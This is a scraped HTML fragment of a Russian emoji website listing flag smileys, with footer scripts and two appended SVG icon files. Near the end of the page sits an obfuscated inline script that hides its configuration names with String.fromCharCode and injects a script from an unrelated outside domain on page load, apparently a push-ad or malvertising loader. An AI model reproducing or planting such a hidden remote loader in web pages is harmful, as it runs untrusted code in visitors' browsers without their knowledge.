class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gh0hncjj.png" title="Флаг ООН" alt="Флаг ООН"></div><p>Смайлик Флаг ООН</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-malajzii/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jxa54ax1.png" title="Флаг Малайзии" alt="Флаг Малайзии"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jxa54ax1.png" title="Флаг Малайзии" alt="Флаг Малайзии"></div><p>Смайлик Флаг Малайзии</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-kiribati/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/i5n15vqn.png" title="Флаг Кирибати" alt="Флаг Кирибати"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/i5n15vqn.png" title="Флаг Кирибати" alt="Флаг Кирибати"></div><p>Смайлик Флаг Кирибати</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-surinam/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ytpuhcxm.png" title="Флаг Суринам" alt="Флаг Суринам"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ytpuhcxm.png" title="Флаг Суринам" alt="Флаг Суринам"></div><p>Смайлик Флаг Суринам</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-novoj-zelandii/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/x1nd0c2j.png" title="Флаг Новой Зеландии" alt="Флаг Новой Зеландии"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/x1nd0c2j.png" title="Флаг Новой Зеландии" alt="Флаг Новой Зеландии"></div><p>Смайлик Флаг Новой Зеландии</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-palestinskaya-territoriya/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3uyptzma.png" title="Флаг Палестинская территория" alt="Флаг Палестинская территория"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3uyptzma.png" title="Флаг Палестинская территория" alt="Флаг Палестинская территория"></div><p>Смайлик Флаг Палестинская территория</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-franczuzskie-yuzhnye-territorii/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/204fvisw.png" title="Флаг Французские южные территории" alt="Флаг Французские южные территории"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/204fvisw.png" title="Флаг Французские южные территории" alt="Флаг Французские южные территории"></div><p>Смайлик Флаг Французские южные территории</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-vneshnie-ostrova-ssha/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5dq2uhj2.png" title="Флаг Внешние острова США" alt="Флаг Внешние острова США"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5dq2uhj2.png" title="Флаг Внешние острова США" alt="Флаг Внешние острова США"></div><p>Смайлик Флаг Внешние острова США</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-kanarskih-ostrovov/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pd0mu3p1.png" title="Флаг Канарских островов" alt="Флаг Канарских островов"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pd0mu3p1.png" title="Флаг Канарских островов" alt="Флаг Канарских островов"></div><p>Смайлик Флаг Канарских островов</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-kamerun/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qxneyy5m.png" title="Флаг Камерун" alt="Флаг Камерун"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qxneyy5m.png" title="Флаг Камерун" alt="Флаг Камерун"></div><p>Смайлик Флаг Камерун</p> </a></div></div></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div> <script defer src="[data-uri]"></script> <footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2026<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/copy2.svg
body_size: 413
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M0,0l0,26.667l9.333,0l0,-2.667l-6.666,0l0,-21.333l16,0l0,1.333l2.666,0l0,-4l-21.333,0Zm10.667,5.333l0,26.667l21.333,0l0,-26.667l-21.333,0Zm2.666,2.667l16,0l0,21.333l-16,0l0,-21.333Z" style="fill:#fff;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/lupa.svg
body_size: 954
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M52.35,14.4c-9.725,0 -19.45,3.7 -26.85,11.1c-14.8,14.8 -14.8,38.899 0,53.699c7.4,7.4 17.1,11.102 26.9,11.102c9.8,0 19.501,-3.702 26.901,-11.102c14.7,-14.8 14.698,-38.899 -0.102,-53.699c-7.4,-7.4 -17.124,-11.1 -26.849,-11.1Zm-0.049,5.901c8.2,0 16.399,3.098 22.599,9.398c12.5,12.5 12.5,32.801 0.1,45.301c-12.5,12.5 -32.801,12.5 -45.301,0c-12.5,-12.5 -12.5,-32.801 0,-45.301c6.2,-6.2 14.402,-9.398 22.602,-9.398Zm0,6c-6.9,0 -13.401,2.699 -18.301,7.699c-4.7,4.7 -7.3,10.8 -7.6,17.4c-0.1,1.7 1.201,3 2.901,3.1l0.099,0c1.6,0 2.9,-1.3 3,-2.9c0.2,-5.1 2.299,-9.801 5.799,-13.401c3.8,-3.8 8.802,-5.898 14.102,-5.898c1.7,0 3,-1.3 3,-3c0,-1.7 -1.3,-3 -3,-3Zm-17.301,37.699c-1.646,0 -3,1.354 -3,3c0,1.646 1.354,3 3,3c1.646,0 3,-1.354 3,-3c0,-1.646 -1.354,-3 -3,-3Zm48.363,16.5c-0.762,0 -1.512,0.3 -2.062,0.9c-1.2,1.2 -1.2,3.1 0,4.2l2.5,2.5c-0.6,1.2 -0.901,2.5 -0.901,3.9c0,2.4 0.9,4.7 2.6,6.4l12.801,12.6c1.8,1.8 4.098,2.699 6.398,2.699c2.3,0 4.601,-0.899 6.401,-2.599c3.5,-3.5 3.5,-9.2 0,-12.7l-12.799,-12.8c-1.7,-1.7 -4.001,-2.6 -6.401,-2.6c-1.4,0 -2.7,0.3 -3.9,0.9l-2.5,-2.5c-0.6,-0.6 -1.374,-0.9 -2.137,-0.9Zm8.537,8.4c0.8,0 1.6,0.301 2.1,0.901l12.699,12.699c1.2,1.2 1.2,3.099 0,4.199c-1.2,1.2 -3.099,1.2 -4.199,0l-12.699,-12.599c-0.6,-0.6 -0.901,-1.4 -0.901,-2.2c0,-0.8 0.301,-1.599 0.901,-2.099c0.6,-0.6 1.299,-0.901 2.099,-0.901Z" style="fill:#676699;fill-rule:nonzero;"/></svg>